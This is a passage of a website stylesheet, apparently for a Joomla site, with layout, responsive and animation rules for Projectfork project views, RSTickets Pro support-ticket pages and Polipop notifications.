    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
